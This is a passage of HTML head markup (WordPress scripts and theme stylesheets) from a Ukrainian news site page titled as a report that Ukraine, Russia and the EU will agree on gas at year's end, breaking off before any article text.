

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intermarium.in.ua/2019/06/20/polshcha-ukraina-rf-i-ies-domovliatsia-shchodo-hazu-naprykintsi-roku/
body_size: 17602
content:

<!DOCTYPE html>
<html lang="uk">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://intermarium.in.ua/xmlrpc.php">
<!-- set faviocn-->
<title>Польща: Україна, РФ і ЄС домовляться щодо газу наприкінці року &#8211; ІЦ Міжморя</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; стрічка" href="https://intermarium.in.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; Канал коментарів" href="https://intermarium.in.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; Польща: Україна, РФ і ЄС домовляться щодо газу наприкінці року Канал коментарів" href="https://intermarium.in.ua/2019/06/20/polshcha-ukraina-rf-i-ies-domovliatsia-shchodo-hazu-naprykintsi-roku/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intermarium.in.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://intermarium.in.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://intermarium.in.ua/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://intermarium.in.ua/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://intermarium.in.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='news247-wp-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/bootstrap-wp.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/magnific-popup.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/owl.theme.default.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/lightbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-style-css' href='https://intermarium.in.ua/wp-content/themes/news247/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='news247-style-inline-css' type='text/css'>
.thw-menubar-wrap.sticky-header {padding:0;  z-index: 99999;position: fixed;
          width: 100%;top: 0;-webkit-backface-visibility: hidden;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);}.admin-bar .thw-menubar-wrap.sticky-header {top: 32px;}.site-nav-inner{text-align:left;}.logo-header-inner{text-align:left;}a, a:visited, a:focus,.topbar .top-menu li a:hover,
                ul.main-menu>li:hover>a,
                ul.main-menu li ul li:hover > a,.navbar-header .navbar-toggle .menu-text:hover,
                .nav-solid ul.navbar-nav > li:hover > a, .nav-solid ul.navbar-nav > li.active > a,
                .blog-entry-footer a:hover,.blog-share-button ul li a:hover,.copyright-info i,
                .widget ul.nav>li>a:hover,.post-meta span i,.more-link:hover, .social-icons a:hover,
                .entry-header .page-title a:hover,.post-navigation span:hover,.post-navigation h3:hover,
                .authors-social a:hover,.related-item-content .border-overlay-content .post-cat a,
                .related-post .entry-title a:hover,.related-post .post-cat a:hover,
                .recent-posts .post-info .entry-title a:hover,
                .sidebar .widget_categories ul.nav  li:hover a,.sidebar .widget_archive ul li:hover a,
                .sidebar .widget_pages  ul li:hover a,.sidebar .widget_meta  ul li:hover a,
                .sidebar .widget_recent_comments  ul li:hover a,.sidebar .widget_recent_entries  ul li:hover a,
                .border-overlay-content .entry-title a:hover,
                .border-overlay-content .post-cat a:hover,.slider-content .post-cat a:hover,
                .slider-content .entry-title a:hover,.top-social li a:hover,
                .header .top-social li a:hover,.blog-header h2.page-title a:hover,
                a.more-link,.entry-meta .entry-meta-list i,.entry-comment a:hover,
                .social-button li a:hover,.nav-search:hover,.promo-center-content h3:hover a,
                .entry-post-meta .publish-date a:hover,
                #responsive-menu ul li a:hover,.owl-theme .owl-nav .owl-prev,.owl-theme .owl-nav .owl-next,
                .box-slider-meta .comment a:hover,.box-slider-meta .author a:hover,
                .most-meta-category a,.most-view-item-content .entry-title a:hover,
                .editor-meta-category a:hover,.ediotr-grid-content .entry-title a:hover,
                .editor-box-meta .author a:hover,.entry-blog .entry-post-title a:hover,
                .entry-post-footer-wrap a.readmore-blog:hover,

                .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,

                .entry-post-footer-wrap span a:hover,.recent-posts-widget .post-info .entry-title a:hover,
                .recent-posts-widget .post-info .post-title a:hover,
                .editor-item-content-info h4 a:hover,ul.main-menu li > ul li.current-menu-parent > a,
                ul.main-menu > li.current-menu-ancestor > a,.footerbottom-widget .social-button-widget li a i:hover,
                .post-block-style .post-title a:hover,#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li
                .wpmm-vertical-tabs-nav ul li.active a,.topbar-nav li a:hover,
                .trending-bar.tickerbelowmenu .post-title a:hover{ color:#EC0000; }.category-meta-bg a:hover:before{ border-top-color:#EC0000; }#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:after{ border-bottom: 2px solid #EC0000; }#header-trigger:hover .icon-bar,
                .thw-offcanvas .nano > .nano-pane > .nano-slider,
                .navbar-header .navbar-toggle:hover .icon-bar,
                .sidebar .widget-title:before,
                .widget.widget_tag_cloud .tagcloud a:hover,.btn-newsletter input[type=submit],
                .slider-content.boxed .post-cat a,.slider-content.boxed .post-cat:before,
                .box-slider .owl-nav > div:hover,.owl-merge .owl-nav > div:hover,
                .column-slider .owl-nav > div:hover,.post-meta-category a,
                .home_page5 .main-content-inner .post-layout .post-meta-category a:hover,
                .entry-image .quote-link,
                .btn-primary,a.btn-primary,.myblog-newsltter input[type=submit],
                button, input[type=button], input[type=reset], input[type=submit],
                .wpcf7-form-control.wpcf7-submit,.paging-navigation .post-nav li>a,
                .paging-navigation .post-nav  li>span,.slider-layout-cats a:hover,
                .box-slider.owl-theme .owl-dots .owl-dot span,
                .slider-layout3-item-inner .slider-layout3-btn a:hover,.comment-navigation .nav-previous a,
                .comment-navigation .nav-next a,.blog-entry-summary .page-links span,
                .post-pagination ul li a:hover,.post-pagination ul li span.current,#post-loading-button:hover,
                .latest-cats.random-clor-cats a,#post-loading-button,.owl-theme .owl-nav .owl-prev:hover,.owl-theme .owl-nav .owl-next:hover,
                .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span,
                .search-newsletter .newsletter-subscribe a:hover,.footer-widget .widget-title:after,
                .meta-category.feature-cats a,.editor-item-content .most-meta-category a,
                .sidebar .widget-title:after,.category-meta-bg a:hover,

                    .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
                    .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
                    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
                    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,

                    .entry-content a.readmore-blog,.ts-common-nav,.tp-control a,
                    .recent-posts-widget .posts-thumb .category-meta-bg a:hover,
.recent-posts-widget .post-info-full .category-meta-bg a:hover,
.single-entry-blog3 .category-meta-bg a:hover,.trending-title,.pb-common-nav:hover,.ps-common-nav:hover,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li:hover > a,#back-to-top .btn.btn-primary:hover,blockquote:before{ background-color:#EC0000; }.latest-course-control a:hover,
                a.slider-layout-btn:hover,.slider-layout3-item-inner .slider-layout3-btn a:hover { border-color:#EC0000; }.menubelow .thw-menubar > .row,
                .thw-menubar-wrap.menuabove{border-top:  3px solid #EC0000; }.trending-title:before{border-top:  7px solid #EC0000; }#home-search{border-top: 2px solid #EC0000; }ul.main-menu>li:hover>a:before,ul.main-menu>li.current-menu-item>a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-item > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover > a:before{border-color: #EC0000; }a:hover,a.more-link,.most-meta-category a:hover{ color:#D70000; }.form-submit .btn.btn-primary:hover,.post-meta-category a:hover,
              a.btn-primary:hover,.btn-primary:hover,.myblog-newsltter input[type=submit]:hover,
                button, input[type=button]:hover, input[type=reset]:hover,
                input[type=submit]:hover,.wpcf7-form-control.wpcf7-submit:hover,
                .paging-navigation .post-nav li>a:hover, .paging-navigation .post-nav  li>span:hover,
                .comment-navigation .nav-previous a:hover,
                .comment-navigation .nav-next a:hover,
                #post-loading-button:hover,.latest-cats.random-clor-cats a:hover,
                .meta-category.feature-cats a:hover,.editor-item-content .most-meta-category a:hover,
                .category-meta-bg a:hover,

                            .woocommerce ul.products li.product .button:hover,
                    .woocommerce ul.products li.product .added_to_cart:hover,
                    .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
